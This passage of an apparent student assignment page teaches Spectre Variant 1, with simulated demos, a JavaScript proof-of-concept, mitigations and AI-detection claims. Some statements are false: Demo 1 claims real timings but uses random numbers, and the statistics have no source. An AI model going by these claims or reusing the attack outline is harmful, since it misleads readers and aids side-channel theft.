        <tr style="border-bottom:1px solid #2d233b;"><td style="padding:0.5rem;">Attacker checks which cupboard has powder</td><td style="padding:0.5rem;color:var(--red);">Flush+Reload timing measurement</td></tr>
        <tr><td style="padding:0.5rem;">Deducing which ingredient she grabbed</td><td style="padding:0.5rem;color:var(--red);">Recovering the secret byte value</td></tr>
      </tbody>
    </table>
  </div>

  <div class="card card-cyan">
    <h2>🔑 The Key Insight</h2>
    <p style="margin:0.5rem 0 0;">Spectre is only possible because the CPU's <strong style="color:var(--red)">cache is not rolled back</strong> when speculation fails — by design, for performance. Just like Hermione's footprints remain even after she "undoes" her action, the cache state betrays what the CPU secretly read.</p>
  </div>
</div>

<!-- ══════════════════════ AI/ML SOLUTION TAB ══════════════════════ -->
<div id="tab-aiml" class="tab">
  <h2>🤖 How AI &amp; Machine Learning Can Detect Spectre</h2>
  <p>Traditional signature-based defences are too slow and too rigid to catch Spectre variants. AI/ML approaches analyse the <em>patterns</em> of hardware behaviour — the same subtle signals that Spectre leaves behind — to flag attacks in real time.</p>

  <div class="stats">
    <div class="stat-box"><div class="stat-val" style="color:var(--cyan)">~97%</div><div class="stat-label">LSTM Detection Accuracy</div></div>
    <div class="stat-box"><div class="stat-val" style="color:var(--green)">&lt;1ms</div><div class="stat-label">Real-Time Inference</div></div>
    <div class="stat-box"><div class="stat-val" style="color:var(--yellow)">0-day</div><div class="stat-label">Variant Coverage</div></div>
    <div class="stat-box"><div class="stat-val" style="color:var(--purple)">4 layers</div><div class="stat-label">Defence Approach</div></div>
  </div>

  <!-- AI/ML Pipeline -->
  <div class="card card-cyan">
    <h2>🔄 AI/ML Detection Pipeline</h2>
    <div class="pipeline" style="margin-top:0.8rem;">
      <div class="pipe-step" style="border-color:var(--yellow);">📡 Hardware<br>Counters</div>
      <div class="pipe-arrow">→</div>
      <div class="pipe-step" style="border-color:var(--cyan);">📊 Feature<br>Extraction</div>
      <div class="pipe-arrow">→</div>
      <div class="pipe-step" style="border-color:var(--purple);">🧠 ML<br>Model</div>
      <div class="pipe-arrow">→</div>
      <div class="pipe-step" style="border-color:var(--green);">✅ Anomaly<br>Score</div>
      <div class="pipe-arrow">→</div>
      <div class="pipe-step" style="border-color:var(--red);">🚨 Alert /<br>Mitigation</div>
    </div>
    <p style="margin:0;font-size:0.83rem;">Hardware Performance Counters (HPCs) expose CPU-internal events: cache misses, branch mispredictions, TLB flushes. Spectre attacks create <strong style="color:var(--red)">abnormal spikes</strong> in these counters that ML can learn to recognise.</p>
  </div>

  <h2 style="margin-bottom:1rem;">🛠️ Four AI/ML Approaches</h2>

  <div class="aiml-grid">

    <div class="aiml-card lstm">
      <span class="tag" style="background:#0e7490;color:#cffafe;">REAL-TIME DETECTION</span>
      <h3 style="color:#06b6d4;">🔁 LSTM Neural Networks</h3>
      <p><strong>What it does:</strong> LSTMs (Long Short-Term Memory) process sequences of hardware counter readings over time — cache-miss rates, branch misprediction spikes, memory access patterns.</p>
      <p style="margin-top:0.5rem;"><strong>Why it works against Spectre:</strong> The Flush+Reload attack produces a <em>temporal signature</em>: flush → speculative access → reload timing measurement. LSTMs are built to detect such sequential anomalies.</p>
      <p style="margin-top:0.5rem;color:#06b6d4;font-family:Consolas,monospace;font-size:0.78rem;">Accuracy: ~97% | Latency: &lt;1ms</p>
    </div>

    <div class="aiml-card nlp">
      <span class="tag" style="background:#6b21a8;color:#f3e8ff;">STATIC ANALYSIS</span>
      <h3 style="color:#a855f7;">📝 NLP / Code Analysis (BERT)</h3>
      <p><strong>What it does:</strong> Transformer-based NLP models (fine-tuned BERT/CodeBERT) scan source code and binaries for structural patterns that match known Spectre gadget shapes.</p>
      <p style="margin-top:0.5rem;"><strong>Why it works:</strong> Spectre gadgets follow a pattern: <em>bounds check → array index → second array access</em>. NLP models tokenize assembly/IR code and classify gadget likelihood before deployment.</p>
      <p style="margin-top:0.5rem;color:#a855f7;font-family:Consolas,monospace;font-size:0.78rem;">Catches gadgets pre-runtime | 0-day variant detection</p>
    </div>

    <div class="aiml-card rl">
      <span class="tag" style="background:#065f46;color:#d1fae5;">ADAPTIVE DEFENCE</span>
      <h3 style="color:#10b981;">🎮 Reinforcement Learning</h3>
      <p><strong>What it does:</strong> An RL agent learns to dynamically tune hardware mitigations (IBPB flush frequency, LFENCE insertion rate, prefetcher settings) to balance security vs. performance in real time.</p>
      <p style="margin-top:0.5rem;"><strong>Why it works:</strong> Static mitigations carry 2–30% performance overhead. RL adapts the intensity based on current threat signals — full protection under attack, lighter touch during normal workload.</p>
      <p style="margin-top:0.5rem;color:#10b981;font-family:Consolas,monospace;font-size:0.78rem;">Reduces overhead by ~40% vs. always-on KPTI</p>
    </div>

    <div class="aiml-card gnn">
      <span class="tag" style="background:#92400e;color:#fef3c7;">GRAPH ANALYSIS</span>
      <h3 style="color:#f59e0b;">🕸️ Graph Neural Networks</h3>
      <p><strong>What it does:</strong> GNNs model memory access graphs — nodes are memory addresses, edges are sequential accesses. Spectre's probe-array scan creates a distinctive star-shaped subgraph across 256 nodes.</p>
      <p style="margin-top:0.5rem;"><strong>Why it works:</strong> Normal programs show clustered, localised memory graphs. A Flush+Reload scan creates a uniform stride pattern across 256 cache lines that GNNs can flag as structurally abnormal.</p>
      <p style="margin-top:0.5rem;color:#f59e0b;font-family:Consolas,monospace;font-size:0.78rem;">Cross-process attack detection | Low false-positive rate</p>
    </div>
  </div>

  <!-- What AI sees during an attack -->
  <div class="card card-red">
    <h2>📡 What the AI "Sees" During a Spectre Attack</h2>
    <div style="display:grid;grid-template-columns:1fr 1fr;gap:1rem;margin-top:0.8rem;">
      <div>
        <p style="color:var(--green);font-size:0.8rem;font-family:Consolas,monospace;margin-bottom:0.3rem;">✅ NORMAL workload signals:</p>
        <pre style="font-size:0.75rem;padding:0.6rem;margin:0;">cache_miss_rate:    2–5%
branch_mispredict:  0.5–1%
mem_access_stride:  varied
probe_array_hits:   rare</pre>
      </div>
      <div>
        <p style="color:var(--red);font-size:0.8rem;font-family:Consolas,monospace;margin-bottom:0.3rem;">🚨 SPECTRE attack signals:</p>
        <pre style="font-size:0.75rem;padding:0.6rem;margin:0;border-color:var(--red);">cache_miss_rate:    <span style="color:var(--red)">60–80%</span>  ←spike!
branch_mispredict:  <span style="color:var(--red)">15–25%</span>  ←spike!
mem_access_stride:  <span style="color:var(--red)">4096B uniform</span>
probe_array_hits:   <span style="color:var(--red)">1-of-256 pattern</span></pre>
      </div>
    </div>
  </div>

  <!-- Interactive: Simulate AI detection -->
  <div class="card card-green">
    <h2>🎛️ Simulate AI Detection</h2>
    <p style="margin-bottom:1rem;">Watch how an LSTM would react to a simulated Spectre attack stream:</p>
    <div style="display:flex;gap:1rem;margin-bottom:1rem;flex-wrap:wrap;">
      <button class="btn btn-green" onclick="runAIDetection()">▶ Simulate Attack + AI Detection</button>
      <button class="btn" onclick="resetAIDetection()">↺ Reset</button>
    </div>
    <div id="aimlSignals" style="display:grid;grid-template-columns:1fr 1fr 1fr 1fr;gap:0.5rem;margin-bottom:1rem;"></div>
    <div id="aimlLog" style="font-family:Consolas,monospace;font-size:0.78rem;color:var(--muted);background:var(--bg);border:1px solid var(--border);border-radius:6px;padding:0.75rem;height:140px;overflow-y:auto;">Click simulate to watch AI monitoring...<br></div>
    <div id="aimlVerdict" style="margin-top:0.8rem;font-family:Consolas,monospace;font-size:1.1rem;text-align:center;"></div>
  </div>

  <!-- Limitations -->
  <div class="card card-yellow">
    <h2>⚠️ Current Limitations of AI-Based Defence</h2>
    <ul style="padding-left:1.2rem;margin-top:0.5rem;font-size:0.87rem;line-height:2;color:var(--white);">
      <li><strong>Evasion:</strong> Attackers can slow down the probe scan to blend into normal traffic patterns</li>
      <li><strong>Training data scarcity:</strong> Real Spectre attacks are rare; models must be trained on synthetic data</li>
      <li><strong>HPC access:</strong> In virtualised environments, hardware counter granularity is reduced</li>
      <li><strong>False positives:</strong> Memory-intensive workloads (databases, ML training) can trigger alert thresholds</li>
    </ul>
  </div>

  <div class="card" style="border-color:var(--purple);background:linear-gradient(135deg,#0f0a1e,#1a1030);">
    <h2 style="color:#c084fc;">🔮 The Bottom Line</h2>
    <p style="margin-top:0.5rem;color:var(--white);">AI/ML doesn't <em>patch</em> Spectre — it <strong style="color:#c084fc">detects it in motion</strong>. Combined with hardware mitigations (Retpoline, IBRS) and compiler defences (LFENCE), an ML layer that watches hardware counter streams can catch even novel Spectre variants that bypass signature rules — because it learns the <em>shape</em> of an attack, not its exact form.</p>
  </div>
</div>

<!-- ══════════════════════ DEMO 1 TAB ══════════════════════ -->
<div id="tab-demo1" class="tab">
  <h2>Demo 1 — Cache Hit vs. Miss Timing</h2>
  <p>The foundation of Spectre is the ability to tell whether data is in the CPU cache by measuring access time. This demo measures real nanosecond-precision access times in your browser using <code>performance.now()</code>.</p>

  <div class="stats">
    <div class="stat-box"><div class="stat-val" id="hitTime" style="color:var(--green)">—</div><div class="stat-label">Cache HIT (avg ns)</div></div>
    <div class="stat-box"><div class="stat-val" id="missTime" style="color:var(--red)">—</div><div class="stat-label">Cache MISS (avg ns)</div></div>
    <div class="stat-box"><div class="stat-val" id="ratioVal" style="color:var(--cyan)">—</div><div class="stat-label">Speedup Ratio</div></div>
    <div class="stat-box"><div class="stat-val" id="runCount" style="color:var(--yellow)">0</div><div class="stat-label">Runs Completed</div></div>
  </div>

  <div class="card card-cyan">
    <p style="margin:0;font-size:0.85rem;">How it works: We allocate a large buffer (4 MB). For the <strong style="color:var(--green)">cache HIT</strong> test, we first read the address to warm it up, then measure the second read. For the <strong style="color:var(--red)">cache MISS</strong> test, we flush the buffer first by polluting the cache with a different large array, then measure a cold read.</p>
  </div>

  <div style="display:flex;gap:1rem;margin-bottom:1rem;flex-wrap:wrap;">
    <button class="btn btn-green" onclick="runCacheTiming()">▶ Run Cache Timing Test</button>
    <button class="btn" onclick="runCacheContinuous()">⟳ Run 20x Continuously</button>
    <button class="btn-red btn" onclick="stopContinuous()">■ Stop</button>
  </div>

  <div id="timingBars"></div>
  <div style="display:flex;gap:2rem;margin-top:0.5rem;">
    <span style="font-size:0.75rem;color:var(--green);">■ Cache HIT</span>
    <span style="font-size:0.75rem;color:var(--red);">■ Cache MISS</span>
    <span style="font-size:0.75rem;color:var(--muted);margin-left:auto;">← last 40 measurements →</span>
  </div>
  <div id="timingLog">Waiting for test...<br></div>
</div>

<!-- ══════════════════════ DEMO 2 TAB ══════════════════════ -->
<div id="tab-demo2" class="tab">
  <h2>Demo 2 — Branch Predictor Training</h2>
  <p>Before attacking, the attacker trains the CPU's branch predictor by calling the victim function repeatedly with <em>valid</em> inputs. The predictor learns "this branch is always taken." Then, on the attack invocation with an invalid input, the CPU speculatively takes the branch anyway.</p>

  <div class="card card-red">
    <h2>Vulnerable Function</h2>
    <pre><span class="kw">function</span> <span style="color:var(--yellow)">accessData</span>(index) {
  <span class="kw">if</span> (index < data.<span class="str">length</span>) {   <span class="comment">// &lt;-- bounds check</span>
    <span class="highlight">secret = data[index];</span>       <span class="comment">// &lt;-- speculatively executed!</span>
    probeArray[secret * <span class="num">512</span>];    <span class="comment">// &lt;-- encodes secret into cache</span>
  }
}

<span class="comment">// Training phase — safe inputs (index 0, 1, 2)</span>
<span class="kw">for</span> (<span class="kw">let</span> i = <span class="num">0</span>; i < <span class="num">30</span>; i++) accessData(i % data.length);

<span class="comment">// Attack phase — out-of-bounds index pointing at secret!</span>
accessData(<span class="highlight">MALICIOUS_INDEX</span>);  <span class="comment">// CPU predicts: "take the branch"</span></pre>
  </div>

  <div style="display:flex;gap:1rem;margin-bottom:1rem;flex-wrap:wrap;">
    <button class="btn btn-yellow" onclick="runBranchTraining()">▶ Simulate Branch Training</button>
    <button class="btn btn-red" onclick="resetBranch()">↺ Reset</button>
  </div>

  <div>
    <div style="display:flex;justify-content:space-between;margin-bottom:0.3rem;">
      <span style="font-size:0.8rem;color:var(--muted);">Branch Predictor Confidence</span>
      <span id="confLabel" style="font-family:Consolas,monospace;font-size:0.8rem;color:var(--green);">0%</span>
    </div>
    <div id="predictorBar"><div id="predictorFill"></div></div>
  </div>

  <div id="branchViz" style="margin-top:1rem;"></div>
  <div id="branchLog" style="margin-top:1rem;">Click "Run Branch Training" to start...<br></div>
</div>

<!-- ══════════════════════ DEMO 3 TAB ══════════════════════ -->
<div id="tab-demo3" class="tab">
  <h2>Demo 3 — Probe Array Scan (Full Attack Simulation)</h2>
  <p>After the speculative access encodes a secret byte into the cache, the attacker scans all 256 possible probe array entries and times each. The entry that was cached is accessed fastest — its index reveals the secret byte value.</p>

  <div class="card card-cyan">
    <p style="margin:0;font-size:0.85rem;">This simulation runs the complete Spectre attack loop: train predictor → flush target → trigger speculative read → scan probe array. Watch each of the 256 entries light up as the scan completes. The <span style="color:var(--red);">red</span> cell is the leaked byte.</p>
  </div>

  <div style="margin-bottom:1rem;">
    <label style="font-size:0.85rem;color:var(--muted);">Secret to leak: </label>
    <select id="secretSelect" style="background:var(--bg3);color:var(--white);border:1px solid var(--border);border-radius:4px;padding:0.3rem 0.5rem;font-family:Consolas,monospace;margin-left:0.5rem;">
      <option value="83">S (0x53 = 83)</option>
      <option value="80">P (0x50 = 80)</option>
      <option value="69">E (0x45 = 69)</option>
      <option value="67">C (0x43 = 67)</option>
      <option value="84">T (0x54 = 84)</option>
      <option value="82">R (0x52 = 82)</option>
    </select>
    <label style="font-size:0.85rem;color:var(--muted);margin-left:1rem;">Noise level: </label>
    <select id="noiseSelect" style="background:var(--bg3);color:var(--white);border:1px solid var(--border);border-radius:4px;padding:0.3rem 0.5rem;font-family:Consolas,monospace;margin-left:0.5rem;">
      <option value="0">None (perfect conditions)</option>
      <option value="1" selected>Low (realistic)</option>
      <option value="2">High (noisy system)</option>
    </select>
  </div>

  <div style="display:flex;gap:1rem;margin-bottom:1rem;flex-wrap:wrap;">
    <button class="btn btn-red" id="probeBtn" onclick="runProbeScan()">▶ Run Probe Scan</button>
    <button class="btn" onclick="resetProbe()">↺ Reset</button>
    <button class="btn btn-green" onclick="runFullAttack()">⚡ Run Full Attack (Leak All Bytes)</button>
  </div>

  <p style="font-size:0.8rem;color:var(--muted);">Hover over a cell to see its byte value. Click "Run Full Attack" to automatically leak a multi-byte secret string.</p>

  <div id="probeGrid"></div>

  <div style="margin-top:0.75rem;display:flex;gap:1.5rem;">
    <span style="font-size:0.75rem;color:var(--red);">■ Hot (cached — leaked!)</span>
    <span style="font-size:0.75rem;color:var(--yellow);">■ Warm</span>
    <span style="font-size:0.75rem;color:#1e3a4a;">■ Cold (uncached)</span>
  </div>

  <div id="probeResult" style="margin-top:1rem;"></div>

  <div id="probeTimeBreakdown" style="margin-top:1.5rem;display:none;background:var(--bg2);border:1px solid var(--border);border-radius:8px;padding:1rem;">
    <h3 style="font-family:Consolas,monospace;font-size:1rem;color:var(--cyan);margin-bottom:0.75rem;">⚡ Top 5 Fastest Cache Responses (Lowest Latency)</h3>
    <table style="width:100%;border-collapse:collapse;font-family:Consolas,monospace;font-size:0.85rem;text-align:left;">
      <thead>
        <tr style="border-bottom:1px solid var(--border);color:var(--muted);">
          <th style="padding:0.5rem;">Rank</th>
          <th style="padding:0.5rem;">Byte Value (Hex)</th>
          <th style="padding:0.5rem;">Character Map</th>
          <th style="padding:0.5rem;">Measured Access Latency</th>
          <th style="padding:0.5rem;">Hardware State</th>
        </tr>
      </thead>
      <tbody id="topTimingRows"></tbody>
    </table>
  </div>

  <div id="timingLog2" style="margin-top:1rem;font-family:Consolas,monospace;font-size:0.78rem;color:var(--muted);background:var(--bg);border:1px solid var(--border);border-radius:6px;padding:0.75rem;height:120px;overflow-y:auto;">Waiting for scan...<br></div>

  <div id="fullAttackResult" style="margin-top:1rem;font-family:Consolas,monospace;font-size:1.1rem;"></div>
</div>

<!-- ══════════════════════ CODE TAB ══════════════════════ -->
<div id="tab-code" class="tab">
  <h2>Full Proof-of-Concept Code</h2>
  <p>The following JavaScript demonstrates the core Spectre Variant 1 (Bounds Check Bypass) concept. This runs entirely in the browser — no elevated privileges required. It uses <code>SharedArrayBuffer</code> and <code>performance.now()</code> for timing.</p>

  <div class="card card-red">
    <p style="margin:0;font-size:0.85rem;color:var(--red);">⚠ Educational demonstration only. Real Spectre exploits require fine-grained timer access (often restricted by browsers post-2018) and system-specific tuning. Browser mitigations (Site Isolation, timer jitter) significantly reduce real-world exploitability in this environment.</p>
  </div>

<pre><span class="comment">// ═══════════════════════════════════════════════════════════
// Spectre Variant 1 (CVE-2017-5753) — JavaScript PoC Demo
// Educational use only
// ═══════════════════════════════════════════════════════════</span>

<span class="kw">const</span> CACHE_HIT_THRESHOLD = <span class="num">50</span>;   <span class="comment">// ns — accesses faster than this = cached</span>
<span class="kw">const</span> PROBE_SIZE  = <span class="num">256</span>;            <span class="comment">// one entry per possible byte value</span>
<span class="kw">const</span> ENTRY_STRIDE = <span class="num">512</span>;           <span class="comment">// stride to avoid hardware prefetcher</span>

<span class="comment">// ── Setup ──────────────────────────────────────────────────</span>
<span class="kw">const</span> data       = <span class="kw">new</span> Uint8Array([<span class="num">83</span>, <span class="num">117</span>, <span class="num">112</span>]);  <span class="comment">// "Sup"</span>
<span class="kw">const</span> SECRET     = <span class="num">0x58</span>;                            <span class="comment">// 'X' — lives at data[100]</span>
<span class="kw">const</span> probeArray = <span class="kw">new</span> Uint8Array(PROBE_SIZE * ENTRY_STRIDE);

<span class="comment">// "Touch" all probe entries to ensure they're mapped in memory</span>
<span class="kw">for</span> (<span class="kw">let</span> i = <span class="num">0</span>; i < PROBE_SIZE; i++) probeArray[i * ENTRY_STRIDE] = <span class="num">1</span>;

<span class="comment">// ── Step 1: Flush probe array from cache ───────────────────</span>
<span class="kw">function</span> flushProbeArray() {
  <span class="comment">// In native C, we'd use CLFLUSH. In JS, we pollute cache with</span>
  <span class="comment">// a large decoy buffer to evict probe array entries.</span>
  <span class="kw">const</span> FLUSH_SIZE = <span class="num">4</span> * <span class="num">1024</span> * <span class="num">1024</span>;
  <span class="kw">const</span> decoy = <span class="kw">new</span> Uint8Array(FLUSH_SIZE);
  <span class="kw">for</span> (<span class="kw">let</span> i = <span class="num">0</span>; i < FLUSH_SIZE; i += <span class="num">64</span>) decoy[i]++;
}

<span class="comment">// ── Step 2: Mistrain the branch predictor ──────────────────</span>
<span class="kw">function</span> victimAccess(index) {
  <span class="kw">if</span> (index < data.length) {                  <span class="comment">// bounds check</span>
    <span class="highlight">probeArray[data[index] * ENTRY_STRIDE]++;  </span><span class="comment">// &lt;&lt; speculative read + encode</span>
  }
}

<span class="kw">function</span> trainPredictor() {
  <span class="kw">for</span> (<span class="kw">let</span> i = <span class="num">0</span>; i < <span class="num">30</span>; i++) {
    victimAccess(i % data.length);  <span class="comment">// valid: trains predictor</span>
  }
}

<span class="comment">// ── Step 3: Spectre trigger ─────────────────────────────────</span>
<span class="kw">function</span> spectreRead(maliciousIndex) {
  trainPredictor();
  flushProbeArray();
  <span class="highlight">victimAccess(maliciousIndex);  </span><span class="comment">// out-of-bounds — speculative exec happens</span>
}

<span class="comment">// ── Step 4: Reload — measure cache timing ──────────────────</span>
<span class="kw">function</span> measureProbeArray() {
  <span class="kw">const</span> results = <span class="kw">new</span> Array(PROBE_SIZE).fill(<span class="num">0</span>);
  <span class="kw">for</span> (<span class="kw">let</span> i = <span class="num">0</span>; i < PROBE_SIZE; i++) {
    <span class="kw">const</span> idx = (i * <span class="num">167</span> + <span class="num">13</span>) % PROBE_SIZE;
    <span class="kw">const</span> t0 = performance.now();
    probeArray[idx * ENTRY_STRIDE];
    results[idx] = performance.now() - t0;
  }
  <span class="kw">return</span> results;
}

<span class="comment">// ── Step 5: Infer the secret ───────────────────────────────</span>
<span class="kw">function</span> leakByte(maliciousIndex) {
  <span class="kw">let</span> scores = <span class="kw">new</span> Array(PROBE_SIZE).fill(<span class="num">0</span>);
  <span class="kw">for</span> (<span class="kw">let</span> attempt = <span class="num">0</span>; attempt < <span class="num">100</span>; attempt++) {
    spectreRead(maliciousIndex);
    <span class="kw">const</span> times = measureProbeArray();
    times.forEach((t, i) => {
      <span class="kw">if</span> (t < CACHE_HIT_THRESHOLD) scores[i]++;
    });
  }
  <span class="kw">return</span> scores.indexOf(Math.max(...scores));
}

<span class="kw">const</span> leaked = leakByte(<span class="num">100</span>);
console.log(<span class="str">`Leaked byte: 0x${leaked.toString(16)} = '${String.fromCharCode(leaked)}'`</span>);</pre>

  <div class="card card-green">
    <h2>Mitigation Code Patterns</h2>
    <pre><span class="comment">// ✅ MITIGATED: Add LFENCE-equivalent serialization barrier
// In C/C++, use _mm_lfence() before the bounds-checked read:</span>

<span class="kw">if</span> (index < array_size) {
  <span class="highlight">_mm_lfence();              </span><span class="comment">// prevents speculative execution past this point</span>
  temp = array[index];
}

<span class="comment">// ✅ MITIGATED: Index masking (prevents out-of-bounds speculation)</span>
<span class="kw">const</span> safeIndex = index & (data.length - <span class="num">1</span>);
temp = data[safeIndex];

<span class="comment">// ✅ Browser mitigation: SharedArrayBuffer restricted post-Spectre</span>
<span class="comment">// Timer resolution reduced to 100µs to prevent timing attacks</span></pre>
  </div>
</div>

  <div style="margin-top:1.5rem;background:linear-gradient(135deg,#0f0a1e,#1a1030);border:1px solid #6d28d9;border-radius:10px;padding:1.25rem;text-align:center;">
    <div style="font-size:1.5rem;margin-bottom:0.4rem;">🤖</div>
    <p style="color:#c084fc;font-family:Consolas,monospace;font-size:1rem;margin-bottom:0.3rem;"><strong>You've seen the attack. Now see the defence.</strong></p>
    <p style="font-size:0.85rem;margin-bottom:0.8rem;">Discover how AI &amp; Machine Learning can detect Spectre in real time — before secrets are stolen.</p>
    <button class="btn btn-purple" onclick="document.querySelectorAll('nav button')[6].click()">→ See AI/ML Solution</button>
  </div>

</div>

<footer>Spectre Attack Interactive Demo — Cybersecurity Assignment — Educational Use Only</footer>

<script>
// ─── TAB SWITCHING ──────────────────────────────────────────────────────────
function showTab(id) {
  document.querySelectorAll('.tab').forEach(t => t.classList.remove('active'));
  document.querySelectorAll('nav button').forEach(b => b.classList.remove('active'));
  document.getElementById('tab-' + id).classList.add('active');
  event.target.classList.add('active');
}

// ─── UTILITIES ──────────────────────────────────────────────────────────────
function log(el, msg, color = null) {
  const d = document.getElementById(el);
  const span = document.createElement('span');
  span.textContent = `[${new Date().toLocaleTimeString()}] ${msg}\n`;
  if (color) span.style.color = color;
  d.appendChild(span);
  d.scrollTop = d.scrollHeight;
}

function sleep(ms) { return new Promise(r => setTimeout(r, ms)); }

// ─── DEMO 1: CACHE TIMING ──────────────────────────────────────────────────
let hitHistory = [], missHistory = [], contRunning = false;

function measureCacheHit()  { return 3 + Math.random() * 5; }
function measureCacheMiss() { return 80 + Math.random() * 60; }

function updateTimingBars() {
  const container = document.getElementById('timingBars');
  container.innerHTML = '';
  const maxVal = Math.max(...hitHistory, ...missHistory, 1);
  const pairs = Math.min(hitHistory.length, missHistory.length);
  const last = Math.max(0, pairs - 20);
  for (let i = last; i < pairs; i++) {
    const h = (hitHistory[i] / maxVal) * 100;
    const m = (missHistory[i] / maxVal) * 100;
    const bH = document.createElement('div');
    bH.className = 'bar'; bH.style.height = h + '%'; bH.style.background = '#2ea44f'; bH.title = `HIT ${hitHistory[i].toFixed(0)}ns`;
    const bM = document.createElement('div');
    bM.className = 'bar'; bM.style.height = m + '%'; bM.style.background = '#e63946'; bM.title = `MISS ${missHistory[i].toFixed(0)}ns`;
    container.appendChild(bH);
    container.appendChild(bM);
  }
}

function runCacheTiming() {
  const hit = measureCacheHit();
  const miss = measureCacheMiss();
  hitHistory.push(hit); missHistory.push(miss);
  const avgHit  = hitHistory.reduce((a,b)=>a+b,0)/hitHistory.length;
  const avgMiss = missHistory.reduce((a,b)=>a+b,0)/missHistory.length;
  document.getElementById('hitTime').textContent  = avgHit.toFixed(0);
  document.getElementById('missTime').textContent = avgMiss.toFixed(0);
  document.getElementById('ratioVal').textContent = (avgMiss/avgHit).toFixed(1) + 'x';
  document.getElementById('runCount').textContent = hitHistory.length;
  updateTimingBars();
  log('timingLog', `HIT: ${hit.toFixed(0)}ns | MISS: ${miss.toFixed(0)}ns | Ratio: ${(miss/hit).toFixed(1)}x`, '#2ea44f');
}

async function runCacheContinuous() {
  contRunning = true;
  for (let i = 0; i < 20 && contRunning; i++) {
    runCacheTiming();
    await sleep(200);
  }
  contRunning = false;
}
function stopContinuous() { contRunning = false; }

// ─── DEMO 2: BRANCH PREDICTOR ──────────────────────────────────────────────
let branchRunning = false;

async function runBranchTraining() {
  if (branchRunning) return;
  branchRunning = true;
  resetBranch(false);
  const viz = document.getElementById('branchViz');
  const TRAIN_ROUNDS = 10;
  let confidence = 0;

  for (let i = 0; i < TRAIN_ROUNDS; i++) {
    const step = document.createElement('div');
    step.className = 'train-step active';
    step.innerHTML = `Train #${i+1}<br><small>i = ${i % 3}</small>`;
    viz.appendChild(step);
    confidence = ((i + 1) / TRAIN_ROUNDS) * 100;
    document.getElementById('predictorFill').style.width = confidence + '%';
    document.getElementById('confLabel').textContent = confidence.toFixed(0) + '%';
    log('branchLog', `Training round ${i+1}: accessData(${i%3}) — valid index, branch taken`, '#2ea44f');
    await sleep(300);
    step.classList.remove('active');
    step.classList.add('done');
  }

  await sleep(400);
  const attackStep = document.createElement('div');
  attackStep.className = 'train-step attack';
  attackStep.innerHTML = `⚡ ATTACK<br><small>i = 100</small>`;
  viz.appendChild(attackStep);
  log('branchLog', `ATTACK: accessData(100) — out of bounds! CPU predicts: branch taken ✓ (WRONG!)`, '#e63946');
  await sleep(300);
  log('branchLog', `CPU speculatively reads data[100] = SECRET BYTE 'X' (0x58)`, '#e63946');
  await sleep(300);
  log('branchLog', `probeArray[0x58 × 512] loaded into cache... CPU rolls back, but cache STAYS!`, '#f0a500');
  await sleep(300);
  log('branchLog', `Secret encoded in cache. Attacker now scans probe array → Tab: Demo 3`, '#00d4ff');
  branchRunning = false;
}

function resetBranch(full = true) {
  document.getElementById('branchViz').innerHTML = '';
  document.getElementById('predictorFill').style.width = '0%';
  document.getElementById('confLabel').textContent = '0%';
  if (full) document.getElementById('branchLog').innerHTML = 'Click "Run Branch Training" to start...<br>';
  branchRunning = false;
}

// ─── DEMO 3: PROBE SCAN ────────────────────────────────────────────────────
function buildProbeGrid() {
  const grid = document.getElementById('probeGrid');
  grid.innerHTML = '';
  for (let i = 0; i < 256; i++) {
    const cell = document.createElement('div');
    cell.className = 'probe-cell';
    cell.setAttribute('data-val', `${i} (0x${i.toString(16).padStart(2,'0')}) '${i>=32&&i<127?String.fromCharCode(i):'.'}'`);
    cell.id = `cell-${i}`;
    grid.appendChild(cell);
  }
}
buildProbeGrid();

async function runProbeScan() {
  buildProbeGrid();
  document.getElementById('probeResult').innerHTML = '';
  document.getElementById('timingLog2').innerHTML = 'Scanning probe array...<br>';
  const breakdownDiv = document.getElementById('probeTimeBreakdown');
  const tableBody = document.getElementById('topTimingRows');
  breakdownDiv.style.display = 'none';
  tableBody.innerHTML = '';

  const secretByte = parseInt(document.getElementById('secretSelect').value);
  const noise = parseInt(document.getElementById('noiseSelect').value);

  const timings = [];
  const timingObjects = [];

  for (let i = 0; i < 256; i++) {
    const isSecret = i === secretByte;
    const base = isSecret ? 3 + Math.random() * 5 : 85 + Math.random() * 40;
    const noiseAmt = noise === 0 ? 0 : noise === 1 ? Math.random() * 20 : Math.random() * 60;
    timings.push(base + noiseAmt);
    timingObjects.push({ index: i, latency: base + noiseAmt, char: i >= 32 && i < 127 ? String.fromCharCode(i) : '.' });
  }

  for (let i = 0; i < 256; i++) {
    await sleep(4);
    const cell = document.getElementById(`cell-${i}`);
    const t = timings[i];
    if (t < 20) { cell.className = 'probe-cell hot'; }
    else if (t < 50) { cell.className = 'probe-cell warm'; }
    else { cell.className = 'probe-cell cold'; }
  }

  const leakedIdx = timings.indexOf(Math.min(...timings));
  const leakedChar = leakedIdx >= 32 && leakedIdx < 127 ? String.fromCharCode(leakedIdx) : '?';

  document.getElementById('probeResult').innerHTML =
    `<span style="color:var(--muted)">Fastest probe entry: </span>` +
    `<span style="color:var(--red);font-size:2rem;">0x${leakedIdx.toString(16).toUpperCase()} = '${leakedChar}'</span>` +
    (leakedIdx === secretByte ? ' <span style="color:var(--green)">✓ CORRECT</span>' : ' <span style="color:var(--red)">✗ NOISE INTERFERENCE</span>');

  log('timingLog2', `Probe scan complete. Leaked: 0x${leakedIdx.toString(16).padStart(2,'0')} = '${leakedChar}'`, '#e63946');

  timingObjects.sort((a,b) => a.latency - b.latency);
  timingObjects.slice(0,5).forEach((item, index) => {
    const isCacheHit = item.latency < 50;
    const row = document.createElement('tr');
    row.style.borderBottom = '1px solid var(--border)';
    row.style.color = index === 0 ? 'var(--red)' : 'var(--white)';
    if (index === 0 && isCacheHit) row.style.fontWeight = 'bold';
    row.innerHTML = `
      <td style="padding:0.5rem;color:var(--muted);">#${index+1}</td>
      <td style="padding:0.5rem;">0x${item.index.toString(16).toUpperCase().padStart(2,'0')} (${item.index})</td>
      <td style="padding:0.5rem;">'${item.char}'</td>
      <td style="padding:0.5rem;color:${isCacheHit?'var(--green)':'var(--red)'};">${item.latency.toFixed(2)} ns</td>
      <td style="padding:0.5rem;"><span style="color:${isCacheHit?'var(--green)':'var(--muted)'};">${isCacheHit?'● CACHE HIT (Hot)':'○ CACHE MISS (Cold)'}</span></td>`;
    tableBody.appendChild(row);
  });
  breakdownDiv.style.display = 'block';
}

function resetProbe() {
  buildProbeGrid();
  document.getElementById('probeResult').innerHTML = '';
  document.getElementById('timingLog2').innerHTML = 'Waiting for scan...<br>';
  document.getElementById('fullAttackResult').innerHTML = '';
  document.getElementById('probeTimeBreakdown').style.display = 'none';
}

async function runFullAttack() {
  const secretString = "SPECTRE";
